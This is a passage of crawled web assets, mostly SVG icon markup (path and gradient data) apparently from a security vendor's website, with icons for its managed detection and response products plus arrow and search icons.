22.71 49.22 22.71 C 49.65 22.71 51.596 22.62 52.003 22.62 C 52.094 22.62 54.427 22.71 54.879 22.71 C 55.062 22.71 55.377 22.731 55.377 22.392 C 55.377 22.031 55.037 22.007 54.517 21.986 C 53.317 21.916 53.317 21.259 53.317 20.265 L 53.317 15.962 C 53.317 15.556 53.363 15.419 53.769 15.419 C 54.857 15.419 54.97 15.509 55.49 16.552 L 58.388 22.007 C 58.659 22.505 58.749 22.732 59.18 22.732 C 59.406 22.732 62.033 22.732 62.326 22.732 C 62.485 22.732 62.734 22.687 62.734 22.437 C 62.759 22.164 62.646 22.072 62.147 21.982 Z  M 54.54 14.783 C 53.339 14.783 53.339 14.736 53.339 13.9 L 53.339 9.87 C 53.339 8.941 53.362 8.353 54.471 8.353 C 57.436 8.353 57.778 10.911 57.778 11.772 C 57.755 14.783 55.401 14.783 54.54 14.783 Z " fill="rgb(0,86,63)"/><path d=" M 129.253 21.982 C 128.574 21.892 128.257 21.279 127.759 20.441 L 125.449 16.345 C 124.905 15.349 124.611 15.191 124.296 15.009 C 125.109 14.849 127.579 14.261 127.579 11.454 C 127.579 10.617 127.216 7.696 122.981 7.696 C 122.256 7.696 119.087 7.787 118.431 7.787 C 118.136 7.787 116.958 7.696 116.733 7.696 C 115.94 7.696 115.85 7.696 115.85 8.036 C 115.85 8.375 116.189 8.398 116.709 8.421 C 117.886 8.488 117.886 9.146 117.886 10.119 L 117.886 20.285 C 117.886 21.279 117.886 21.914 116.709 22.004 C 116.211 22.029 115.85 22.051 115.85 22.391 C 115.85 22.752 116.165 22.731 116.348 22.731 C 116.778 22.731 118.725 22.639 119.131 22.639 C 119.223 22.639 121.555 22.731 122.007 22.731 C 122.189 22.731 122.505 22.752 122.505 22.415 C 122.505 22.052 122.167 22.03 121.645 22.005 C 120.447 21.939 120.447 21.28 120.447 20.286 L 120.447 15.985 C 120.447 15.575 120.49 15.44 120.898 15.44 C 121.986 15.44 122.099 15.532 122.62 16.573 L 125.517 22.03 C 125.788 22.528 125.879 22.753 126.309 22.753 C 126.538 22.753 129.163 22.753 129.456 22.753 C 129.614 22.753 129.863 22.708 129.863 22.458 C 129.888 22.164 129.773 22.072 129.253 21.982 Z  M 121.646 14.783 C 120.448 14.783 120.448 14.736 120.448 13.9 L 120.448 9.87 C 120.448 8.941 120.47 8.353 121.578 8.353 C 124.546 8.353 124.885 10.911 124.885 11.772 C 124.884 14.783 122.506 14.783 121.646 14.783 Z " fill="rgb(0,86,63)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67cf146d78ebeab4b671ad18_MDR%20ONE.svg
body_size: 5657
content:
<svg width="49" height="49" viewBox="0 0 49 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="#003A63"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="url(#paint0_radial_613_32254)"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="url(#paint1_linear_613_32254)" fill-opacity="0.6"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" stroke="#0097A9"/>
<path d="M36.0594 17.6224H39.513C40.3097 17.6224 40.9072 17.7946 41.3056 18.1389C41.7039 18.4833 41.9031 18.9627 41.9031 19.5771C41.9031 19.9214 41.8525 20.2084 41.7512 20.4379C41.6499 20.6607 41.5318 20.843 41.3967 20.9848C41.2617 21.1199 41.1267 21.2178 40.9916 21.2785C40.8633 21.3393 40.7688 21.3798 40.708 21.4001V21.4203C40.8161 21.4338 40.9309 21.4676 41.0524 21.5216C41.1807 21.5756 41.2988 21.6634 41.4069 21.7849C41.5149 21.8997 41.6027 22.0516 41.6702 22.2407C41.7444 22.4297 41.7816 22.666 41.7816 22.9496C41.7816 23.375 41.812 23.7632 41.8727 24.1143C41.9402 24.4586 42.0415 24.7051 42.1766 24.8536H40.8195C40.7249 24.6983 40.6675 24.5261 40.6473 24.3371C40.6338 24.148 40.627 23.9657 40.627 23.7902C40.627 23.4594 40.6068 23.1758 40.5663 22.9395C40.5258 22.6964 40.4515 22.4972 40.3435 22.3419C40.2354 22.1799 40.0869 22.0617 39.8978 21.9875C39.7155 21.9132 39.4792 21.8761 39.1889 21.8761H37.3254V24.8536H36.0594V17.6224ZM37.3254 20.9139H39.4016C39.8067 20.9139 40.1139 20.8194 40.3232 20.6304C40.5325 20.4346 40.6372 20.1442 40.6372 19.7594C40.6372 19.5298 40.6034 19.3441 40.5359 19.2024C40.4684 19.0538 40.3738 18.939 40.2523 18.858C40.1375 18.777 40.0025 18.723 39.8472 18.696C39.6987 18.669 39.5434 18.6555 39.3813 18.6555H37.3254V20.9139Z" fill="#F5F8FA"/>
<path d="M28.7507 17.6224H31.7485C32.3021 17.6224 32.7815 17.717 33.1866 17.906C33.5917 18.0951 33.9225 18.355 34.1791 18.6858C34.4357 19.0099 34.6247 19.3914 34.7463 19.8303C34.8745 20.2691 34.9387 20.7384 34.9387 21.238C34.9387 21.7376 34.8745 22.2069 34.7463 22.6458C34.6247 23.0846 34.4357 23.4695 34.1791 23.8003C33.9225 24.1244 33.5917 24.381 33.1866 24.57C32.7815 24.7591 32.3021 24.8536 31.7485 24.8536H28.7507V17.6224ZM30.0166 23.8206H31.2623C31.7552 23.8206 32.1569 23.7564 32.4675 23.6281C32.7849 23.4931 33.0313 23.3108 33.2068 23.0813C33.3891 22.8449 33.5107 22.5715 33.5714 22.2609C33.639 21.9436 33.6727 21.6026 33.6727 21.238C33.6727 20.8734 33.639 20.5358 33.5714 20.2252C33.5107 19.9079 33.3891 19.6345 33.2068 19.4049C33.0313 19.1686 32.7849 18.9863 32.4675 18.858C32.1569 18.723 31.7552 18.6555 31.2623 18.6555H30.0166V23.8206Z" fill="#F5F8FA"/>
<path d="M19.7301 17.6224H21.5126L23.5077 23.2838H23.528L25.4725 17.6224H27.2347V24.8536H26.0295V19.2732H26.0093L24.004 24.8536H22.9608L20.9556 19.2732H20.9353V24.8536H19.7301V17.6224Z" fill="#F5F8FA"/>
<path d="M11.9533 26.454C10.6458 26.454 9.37841 25.9932 8.37901 25.1552L8.36829 25.1471C8.24772 25.0285 8.1861 24.8749 8.1861 24.7025C8.1861 24.4735 8.30131 24.2229 8.49154 24.0315L11.3102 21.2211C11.4817 21.0513 11.7095 20.957 11.9506 20.957C12.1917 20.957 12.4222 21.0513 12.591 21.2211L15.4097 24.0315C15.7794 24.4007 15.8303 24.8264 15.5356 25.1417L15.5222 25.1552C14.5228 25.9905 13.2528 26.454 11.9479 26.454" fill="#F5F8FA"/>
<path d="M16.4514 23.4792C16.2236 23.4792 15.9959 23.366 15.8137 23.1585L13.2871 20.6445C12.9307 20.2915 12.4565 20.0948 11.9527 20.0867C11.449 20.0921 10.9748 20.2915 10.6211 20.6445L8.08909 23.1612C7.86939 23.3714 7.64164 23.4792 7.42729 23.4792C7.18347 23.4792 6.97716 23.3417 6.84855 23.0911L6.84319 23.0804C6.56989 22.4067 6.44128 21.76 6.44128 21.0486C6.44128 18.0253 8.91434 15.5679 11.9554 15.5679C14.9965 15.5679 17.4669 18.028 17.4669 21.0486C17.4669 21.76 17.3383 22.4067 17.065 23.0804L17.0596 23.0911C16.9363 23.3336 16.7086 23.4792 16.4541 23.4792" fill="#F5F8FA"/>
<path d="M42.7492 31.0398C42.7412 30.9192 42.7131 30.8047 42.6648 30.6962C42.6206 30.5877 42.5583 30.4952 42.478 30.4189C42.4016 30.3385 42.3092 30.2762 42.2007 30.232C42.0962 30.1838 41.9796 30.1596 41.851 30.1596C41.7184 30.1596 41.5978 30.1838 41.4893 30.232C41.3848 30.2762 41.2944 30.3385 41.218 30.4189C41.1417 30.4992 41.0814 30.5937 41.0372 30.7022C40.993 30.8067 40.9669 30.9192 40.9588 31.0398H42.7492ZM43.2436 31.9079C43.1752 32.2575 43.0245 32.5208 42.7914 32.6976C42.5583 32.8744 42.265 32.9628 41.9113 32.9628C41.6621 32.9628 41.4451 32.9227 41.2602 32.8423C41.0794 32.7619 40.9267 32.6494 40.8021 32.5047C40.6775 32.36 40.583 32.1872 40.5187 31.9862C40.4585 31.7853 40.4243 31.5663 40.4163 31.3292C40.4163 31.092 40.4524 30.875 40.5248 30.6781C40.5971 30.4812 40.6976 30.3104 40.8262 30.1657C40.9588 30.021 41.1135 29.9085 41.2904 29.8281C41.4712 29.7477 41.6681 29.7075 41.8812 29.7075C42.1585 29.7075 42.3875 29.7658 42.5684 29.8823C42.7533 29.9949 42.8999 30.1396 43.0085 30.3164C43.121 30.4932 43.1973 30.6861 43.2375 30.8951C43.2817 31.1041 43.2998 31.303 43.2918 31.4919H40.9588C40.9548 31.6286 40.9709 31.7592 41.007 31.8838C41.0432 32.0043 41.1015 32.1128 41.1819 32.2093C41.2622 32.3017 41.3647 32.3761 41.4893 32.4323C41.6139 32.4886 41.7606 32.5167 41.9294 32.5167C42.1464 32.5167 42.3232 32.4665 42.4599 32.366C42.6005 32.2656 42.693 32.1128 42.7372 31.9079H43.2436Z" fill="#F5F8FA"/>
<path d="M39.3951 29.7805H40.016V30.2326H39.3951V32.1677C39.3951 32.228 39.3991 32.2762 39.4071 32.3124C39.4192 32.3486 39.4393 32.3767 39.4674 32.3968C39.4956 32.4169 39.5337 32.4309 39.582 32.439C39.6342 32.443 39.7005 32.445 39.7809 32.445H40.016V32.8971H39.6242C39.4915 32.8971 39.377 32.8891 39.2805 32.873C39.1881 32.8529 39.1118 32.8188 39.0515 32.7705C38.9952 32.7223 38.953 32.654 38.9249 32.5656C38.8967 32.4772 38.8827 32.3606 38.8827 32.2159V30.2326H38.3522V29.7805H38.8827V28.8461H39.3951V29.7805Z" fill="#F5F8FA"/>
<path d="M37.9138 32.8969H37.4316V32.4026H37.4195C37.311 32.5955 37.1723 32.7382 37.0035 32.8306C36.8347 32.919 36.6358 32.9633 36.4067 32.9633C36.2018 32.9633 36.031 32.9371 35.8943 32.8849C35.7577 32.8286 35.6472 32.7503 35.5628 32.6498C35.4784 32.5493 35.4181 32.4307 35.3819 32.2941C35.3498 32.1534 35.3337 31.9987 35.3337 31.8299V29.7803H35.8461V31.8902C35.8461 32.0831 35.9024 32.2358 36.0149 32.3484C36.1274 32.4609 36.2821 32.5172 36.4791 32.5172C36.6358 32.5172 36.7704 32.493 36.883 32.4448C36.9995 32.3966 37.096 32.3283 37.1723 32.2399C37.2487 32.1514 37.305 32.049 37.3411 31.9324C37.3813 31.8118 37.4014 31.6812 37.4014 31.5406V29.7803H37.9138V32.8969Z" fill="#F5F8FA"/>
<path d="M34.0278 28.5925H34.5402V32.8968H34.0278V28.5925Z" fill="#F5F8FA"/>
<path d="M30.9099 31.3412C30.9099 31.5301 30.934 31.6989 30.9823 31.8476C31.0345 31.9923 31.1048 32.1149 31.1933 32.2153C31.2817 32.3118 31.3842 32.3861 31.5007 32.4384C31.6213 32.4906 31.7479 32.5167 31.8805 32.5167C32.0131 32.5167 32.1377 32.4906 32.2543 32.4384C32.3748 32.3861 32.4793 32.3118 32.5677 32.2153C32.6561 32.1149 32.7245 31.9923 32.7727 31.8476C32.8249 31.6989 32.8511 31.5301 32.8511 31.3412C32.8511 31.1523 32.8249 30.9855 32.7727 30.8409C32.7245 30.6922 32.6561 30.5676 32.5677 30.4671C32.4793 30.3666 32.3748 30.2903 32.2543 30.238C32.1377 30.1858 32.0131 30.1596 31.8805 30.1596C31.7479 30.1596 31.6213 30.1858 31.5007 30.238C31.3842 30.2903 31.2817 30.3666 31.1933 30.4671C31.1048 30.5676 31.0345 30.6922 30.9823 30.8409C30.934 30.9855 30.9099 31.1523 30.9099 31.3412ZM30.3674 31.3412C30.3674 31.1121 30.3995 30.8991 30.4638 30.7022C30.5281 30.5013 30.6246 30.3284 30.7532 30.1838C30.8818 30.0351 31.0405 29.9185 31.2294 29.8341C31.4183 29.7497 31.6353 29.7075 31.8805 29.7075C32.1297 29.7075 32.3467 29.7497 32.5316 29.8341C32.7204 29.9185 32.8792 30.0351 33.0078 30.1838C33.1364 30.3284 33.2329 30.5013 33.2972 30.7022C33.3615 30.8991 33.3936 31.1121 33.3936 31.3412C33.3936 31.5703 33.3615 31.7833 33.2972 31.9802C33.2329 32.1771 33.1364 32.35 33.0078 32.4987C32.8792 32.6433 32.7204 32.7579 32.5316 32.8423C32.3467 32.9227 32.1297 32.9628 31.8805 32.9628C31.6353 32.9628 31.4183 32.9227 31.2294 32.8423C31.0405 32.7579 30.8818 32.6433 30.7532 32.4987C30.6246 32.35 30.5281 32.1771 30.4638 31.9802C30.3995 31.7833 30.3674 31.5703 30.3674 31.3412Z" fill="#F5F8FA"/>
<path d="M27.8354 31.9139C27.8394 32.0264 27.8656 32.1229 27.9138 32.2033C27.962 32.2796 28.0243 32.3419 28.1007 32.3901C28.181 32.4344 28.2695 32.4665 28.3659 32.4866C28.4664 32.5067 28.5689 32.5167 28.6734 32.5167C28.7537 32.5167 28.8381 32.5107 28.9265 32.4987C29.015 32.4866 29.0953 32.4645 29.1677 32.4323C29.244 32.4002 29.3063 32.354 29.3546 32.2937C29.4028 32.2294 29.4269 32.149 29.4269 32.0526C29.4269 31.9199 29.3767 31.8195 29.2762 31.7511C29.1757 31.6828 29.0491 31.6286 28.8964 31.5884C28.7477 31.5442 28.5849 31.506 28.4081 31.4738C28.2313 31.4377 28.0665 31.3894 27.9138 31.3292C27.7651 31.2648 27.6405 31.1764 27.54 31.0639C27.4395 30.9514 27.3893 30.7946 27.3893 30.5937C27.3893 30.437 27.4235 30.3023 27.4918 30.1898C27.5641 30.0773 27.6546 29.9868 27.7631 29.9185C27.8756 29.8462 28.0002 29.7939 28.1368 29.7618C28.2775 29.7256 28.4161 29.7075 28.5528 29.7075C28.7296 29.7075 28.8924 29.7236 29.0411 29.7557C29.1898 29.7839 29.3204 29.8361 29.4329 29.9125C29.5495 29.9848 29.6419 30.0853 29.7102 30.2139C29.7786 30.3385 29.8187 30.4952 29.8308 30.6841H29.3184C29.3104 30.5836 29.2842 30.5013 29.24 30.437C29.1958 30.3686 29.1395 30.3144 29.0712 30.2742C29.0029 30.234 28.9265 30.2059 28.8421 30.1898C28.7618 30.1697 28.6794 30.1596 28.595 30.1596C28.5186 30.1596 28.4403 30.1657 28.3599 30.1777C28.2835 30.1898 28.2132 30.2119 28.1489 30.244C28.0846 30.2722 28.0323 30.3124 27.9921 30.3646C27.952 30.4128 27.9319 30.4771 27.9319 30.5575C27.9319 30.6459 27.962 30.7203 28.0223 30.7806C28.0866 30.8368 28.167 30.8851 28.2634 30.9253C28.3599 30.9614 28.4684 30.9936 28.589 31.0217C28.7095 31.0458 28.8301 31.0719 28.9507 31.1001C29.0793 31.1282 29.2039 31.1624 29.3244 31.2026C29.449 31.2427 29.5575 31.297 29.65 31.3653C29.7464 31.4296 29.8228 31.512 29.879 31.6125C29.9393 31.713 29.9695 31.8375 29.9695 31.9862C29.9695 32.1751 29.9293 32.3319 29.8489 32.4565C29.7725 32.581 29.67 32.6815 29.5414 32.7579C29.4169 32.8342 29.2742 32.8865 29.1134 32.9146C28.9567 32.9468 28.7999 32.9628 28.6432 32.9628C28.4704 32.9628 28.3056 32.9448 28.1489 32.9086C27.9921 32.8724 27.8535 32.8141 27.7329 32.7338C27.6124 32.6494 27.5159 32.5409 27.4436 32.4082C27.3712 32.2716 27.331 32.1068 27.323 31.9139H27.8354Z" fill="#F5F8FA"/>
<path d="M26.4484 31.0398C26.4404 30.9192 26.4122 30.8047 26.364 30.6962C26.3198 30.5877 26.2575 30.4952 26.1771 30.4189C26.1008 30.3385 26.0083 30.2762 25.8998 30.232C25.7953 30.1838 25.6788 30.1596 25.5502 30.1596C25.4175 30.1596 25.297 30.1838 25.1885 30.232C25.084 30.2762 24.9936 30.3385 24.9172 30.4189C24.8408 30.4992 24.7805 30.5937 24.7363 30.7022C24.6921 30.8067 24.666 30.9192 24.658 31.0398H26.4484ZM26.9427 31.9079C26.8744 32.2575 26.7237 32.5208 26.4906 32.6976C26.2575 32.8744 25.9641 32.9628 25.6105 32.9628C25.3613 32.9628 25.1443 32.9227 24.9594 32.8423C24.7785 32.7619 24.6258 32.6494 24.5012 32.5047C24.3766 32.36 24.2822 32.1872 24.2179 31.9862C24.1576 31.7853 24.1235 31.5663 24.1154 31.3292C24.1154 31.092 24.1516 30.875 24.2239 30.6781C24.2963 30.4812 24.3967 30.3104 24.5253 30.1657C24.658 30.021 24.8127 29.9085 24.9895 29.8281C25.1704 29.7477 25.3673 29.7075 25.5803 29.7075C25.8576 29.7075 26.0867 29.7658 26.2675 29.8823C26.4524 29.9949 26.5991 30.1396 26.7076 30.3164C26.8201 30.4932 26.8965 30.6861 26.9367 30.8951C26.9809 31.1041 26.999 31.303 26.991 31.4919H24.658C24.654 31.6286 24.67 31.7592 24.7062 31.8838C24.7424 32.0043 24.8006 32.1128 24.881 32.2093C24.9614 32.3017 25.0639 32.3761 25.1885 32.4323C25.3131 32.4886 25.4597 32.5167 25.6285 32.5167C25.8456 32.5167 26.0224 32.4665 26.159 32.366C26.2997 32.2656 26.3921 32.1128 26.4363 31.9079H26.9427Z" fill="#F5F8FA"/>
<path d="M20.2415 28.5925H22.267C22.6769 28.5925 22.9964 28.693 23.2255 28.8939C23.4586 29.0949 23.5751 29.3702 23.5751 29.7198C23.5751 29.9811 23.5149 30.2101 23.3943 30.4071C23.2777 30.604 23.0889 30.7386 22.8276 30.811V30.823C22.9522 30.8471 23.0527 30.8873 23.129 30.9436C23.2094 30.9999 23.2717 31.0682 23.3159 31.1486C23.3642 31.2249 23.3983 31.3113 23.4184 31.4078C23.4425 31.5042 23.4606 31.6047 23.4727 31.7092C23.4807 31.8137 23.4867 31.9202 23.4907 32.0287C23.4948 32.1372 23.5048 32.2437 23.5209 32.3482C23.537 32.4527 23.5591 32.5532 23.5872 32.6496C23.6194 32.7421 23.6656 32.8244 23.7259 32.8968H23.0868C23.0467 32.8526 23.0185 32.7923 23.0025 32.7159C22.9904 32.6396 22.9824 32.5552 22.9783 32.4627C22.9743 32.3663 22.9703 32.2638 22.9663 32.1553C22.9623 32.0468 22.9502 31.9403 22.9301 31.8358C22.914 31.7313 22.8939 31.6328 22.8698 31.5404C22.8457 31.444 22.8075 31.3616 22.7553 31.2932C22.703 31.2209 22.6347 31.1646 22.5503 31.1244C22.4659 31.0802 22.3534 31.0581 22.2127 31.0581H20.8142V32.8968H20.2415V28.5925ZM22.0078 30.5759C22.1404 30.5759 22.267 30.5658 22.3876 30.5457C22.5081 30.5256 22.6126 30.4874 22.701 30.4312C22.7935 30.3709 22.8658 30.2925 22.9181 30.1961C22.9743 30.0956 23.0025 29.967 23.0025 29.8103C23.0025 29.5932 22.9422 29.4164 22.8216 29.2798C22.701 29.1431 22.5061 29.0748 22.2368 29.0748H20.8142V30.5759H22.0078Z" fill="#F5F8FA"/>
<path d="M14.878 28.5925H17.85V29.0748H15.4507V30.4432H17.6872V30.9255H15.4507V32.4145H17.8681V32.8968H14.878V28.5925Z" fill="#F5F8FA"/>
<path d="M10.5215 28.5925H11.1304L13.397 32.083H13.4091V28.5925H13.9516V32.8968H13.3247L11.0761 29.4425H11.064V32.8968H10.5215V28.5925Z" fill="#F5F8FA"/>
<path d="M6.27906 30.7448C6.27906 30.9619 6.30719 31.1769 6.36345 31.3899C6.41972 31.5989 6.50813 31.7878 6.6287 31.9565C6.74927 32.1253 6.904 32.262 7.09289 32.3665C7.28177 32.467 7.50683 32.5172 7.76806 32.5172C8.02929 32.5172 8.25435 32.467 8.44324 32.3665C8.63213 32.262 8.78686 32.1253 8.90743 31.9565C9.02799 31.7878 9.11641 31.5989 9.17267 31.3899C9.22894 31.1769 9.25707 30.9619 9.25707 30.7448C9.25707 30.5278 9.22894 30.3148 9.17267 30.1058C9.11641 29.8928 9.02799 29.7019 8.90743 29.5331C8.78686 29.3643 8.63213 29.2297 8.44324 29.1292C8.25435 29.0248 8.02929 28.9725 7.76806 28.9725C7.50683 28.9725 7.28177 29.0248 7.09289 29.1292C6.904 29.2297 6.74927 29.3643 6.6287 29.5331C6.50813 29.7019 6.41972 29.8928 6.36345 30.1058C6.30719 30.3148 6.27906 30.5278 6.27906 30.7448ZM5.70636 30.7448C5.70636 30.4515 5.74856 30.1701 5.83296 29.9009C5.92137 29.6276 6.05199 29.3865 6.2248 29.1775C6.39761 28.9685 6.61263 28.8017 6.86984 28.6771C7.12705 28.5525 7.42646 28.4902 7.76806 28.4902C8.10967 28.4902 8.40908 28.5525 8.66629 28.6771C8.9235 28.8017 9.13851 28.9685 9.31133 29.1775C9.48414 29.3865 9.61275 29.6276 9.69714 29.9009C9.78556 30.1701 9.82977 30.4515 9.82977 30.7448C9.82977 31.0382 9.78556 31.3216 9.69714 31.5948C9.61275 31.8641 9.48414 32.1032 9.31133 32.3122C9.13851 32.5212 8.9235 32.688 8.66629 32.8126C8.40908 32.9331 8.10967 32.9934 7.76806 32.9934C7.42646 32.9934 7.12705 32.9331 6.86984 32.8126C6.61263 32.688 6.39761 32.5212 6.2248 32.3122C6.05199 32.1032 5.92137 31.8641 5.83296 31.5948C5.74856 31.3216 5.70636 31.0382 5.70636 30.7448Z" fill="#F5F8FA"/>
<defs>
<radialGradient id="paint0_radial_613_32254" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(2.90279 45.9424) rotate(-45.0855) scale(30.5887)">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_613_32254" x1="48.5" y1="0.280641" x2="34.3045" y2="14.5407" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67c1b54eeee1c9974cc4ffa5_select-arrow.svg
body_size: 72
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.281 1.75449L8.78104 9.25449C8.71139 9.32422 8.62867 9.37954 8.53762 9.41728C8.44657 9.45503 8.34898 9.47445 8.25042 9.47445C8.15186 9.47445 8.05426 9.45503 7.96321 9.41728C7.87216 9.37954 7.78945 9.32422 7.71979 9.25449L0.219792 1.75449C0.0790615 1.61376 0 1.42289 0 1.22386C0 1.02484 0.0790615 0.833968 0.219792 0.693238C0.360523 0.552507 0.551394 0.473446 0.750417 0.473446C0.94944 0.473446 1.14031 0.552507 1.28104 0.693238L8.25042 7.66355L15.2198 0.693238C15.2895 0.623555 15.3722 0.56828 15.4632 0.530568C15.5543 0.492856 15.6519 0.473446 15.7504 0.473446C15.849 0.473446 15.9465 0.492856 16.0376 0.530568C16.1286 0.56828 16.2114 0.623555 16.281 0.693238C16.3507 0.76292 16.406 0.845646 16.4437 0.936691C16.4814 1.02774 16.5008 1.12532 16.5008 1.22386C16.5008 1.32241 16.4814 1.41999 16.4437 1.51104C16.406 1.60208 16.3507 1.68481 16.281 1.75449Z" fill="#003A63"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684819900152bccaccfc5629_MDR%20for%20Crowdstrike.svg
body_size: 492
content:
<svg width="49" height="49" viewBox="0 0 49 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1.09467" y="0.786133" width="47" height="47.0002" rx="11.5" fill="#003A63"/>
<rect x="1.09467" y="0.786133" width="47" height="47.0002" rx="11.5" fill="url(#paint0_radial_1577_27556)"/>
<rect x="1.09467" y="0.786133" width="47" height="47.0002" rx="11.5" fill="url(#paint1_linear_1577_27556)" fill-opacity="0.6"/>
<rect x="1.09467" y="0.786133" width="47" height="47.0002" rx="11.5" stroke="#0097A9"/>
<path d="M41.5947 24.2864L35.4129 24.2864" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M13.7764 24.2864L7.59461 24.2864" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.5947 41.2864L24.5947 35.1046" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.5947 13.468L24.5947 7.2862" stroke="#DEE8F0" stroke-linecap="round"/>
<ellipse cx="24.5948" cy="24.2869" rx="13.9091" ry="13.9097" stroke="#DEE8F0"/>
<path d="M32.1073 31.9752C31.5838 30.777 30.5323 29.2397 26.4136 27.0444C24.5141 25.9882 21.2691 24.3623 18.3517 21.27C18.6163 22.3856 19.9717 24.8369 25.7989 27.8959C27.4133 28.7792 30.1433 29.6075 32.1073 31.9712" fill="#0097A9"/>
<path d="M31.8453 29.9245C31.3485 28.5086 30.4516 26.6957 26.1969 24.004C24.1255 22.6466 21.0827 20.942 17.082 16.5972C17.3682 17.7687 18.6329 20.8151 25.0078 24.7699C27.1019 26.1888 29.8046 27.064 31.8453 29.9245Z" fill="#0097A9"/>
<defs>
<radialGradient id="paint0_radial_1577_27556" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(2.99746 45.948) rotate(-45.0856) scale(30.5888)">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_1577_27556" x1="48.5947" y1="0.286135" x2="34.3991" y2="14.5462" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d02e3fe335c4710c41a6fe_MDR%20for%20OT%20ICS.svg
body_size: 402
content:
<svg width="49" height="49" viewBox="0 0 49 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="#003A63"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="url(#paint0_radial_613_32218)"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" fill="url(#paint1_linear_613_32218)" fill-opacity="0.6"/>
<rect x="1" y="0.78064" width="47" height="47" rx="11.5" stroke="#0097A9"/>
<path d="M41.4999 24.2806L35.3181 24.2806" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M13.6816 24.2806L7.49982 24.2806" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.4999 41.2806L24.4999 35.0988" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.4999 13.4624L24.4999 7.28059" stroke="#DEE8F0" stroke-linecap="round"/>
<ellipse cx="24.5" cy="24.2812" rx="13.9091" ry="13.9097" stroke="#DEE8F0"/>
<path d="M29.6973 18.2455H19.3027C18.8594 18.2455 18.5 18.6049 18.5 19.0482V21.4428C18.5 21.8861 18.8594 22.2455 19.3027 22.2455H29.6973C30.1406 22.2455 30.5 21.8861 30.5 21.4428V19.0482C30.5 18.6049 30.1406 18.2455 29.6973 18.2455Z" stroke="#0097A9" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.5 22.2455H28.5V23.6468C28.5 24.089 28.1394 24.4496 27.6972 24.4496H21.2959C20.8537 24.4496 20.4932 24.089 20.4932 23.6468V22.2455H20.5Z" stroke="#0097A9" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.534 24.4496V25.3135C24.534 25.7965 24.8401 26.2115 25.2891 26.3884C26.0646 26.7013 26.6088 27.4768 26.568 28.3748C26.5204 29.4088 25.6701 30.2659 24.6292 30.3135C23.4592 30.368 22.5 29.436 22.5 28.2795" stroke="#0097A9" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<radialGradient id="paint0_radial_613_32218" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(2.90279 45.9424) rotate(-45.0855) scale(30.5887)">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_613_32218" x1="48.5" y1="0.280641" x2="34.3045" y2="14.5407" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6769714cf1014ea382f06199_search-icon.svg
body_size: 255
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.8649 11.2125L8.97936 8.32757C9.81571 7.32349 10.2327 6.03563 10.1437 4.73189C10.0547 3.42816 9.46651 2.20893 8.50146 1.32783C7.53641 0.446741 6.26883 -0.0283786 4.96239 0.00131224C3.65596 0.0310031 2.41127 0.563219 1.48724 1.48724C0.563219 2.41127 0.0310031 3.65596 0.00131224 4.96239C-0.0283786 6.26883 0.446741 7.53641 1.32783 8.50146C2.20893 9.46651 3.42816 10.0547 4.73189 10.1437C6.03563 10.2327 7.32349 9.81571 8.32757 8.97936L11.2125 11.8649C11.2554 11.9077 11.3062 11.9417 11.3622 11.9649C11.4181 11.9881 11.4781 12 11.5387 12C11.5993 12 11.6593 11.9881 11.7152 11.9649C11.7712 11.9417 11.8221 11.9077 11.8649 11.8649C11.9077 11.8221 11.9417 11.7712 11.9649 11.7152C11.9881 11.6593 12 11.5993 12 11.5387C12 11.4781 11.9881 11.4181 11.9649 11.3622C11.9417 11.3062 11.9077 11.2554 11.8649 11.2125ZM0.934815 5.08416C0.934815 4.2635 1.17817 3.46127 1.63411 2.77891C2.09004 2.09655 2.73808 1.56472 3.49628 1.25067C4.25447 0.936611 5.08877 0.85444 5.89366 1.01454C6.69856 1.17465 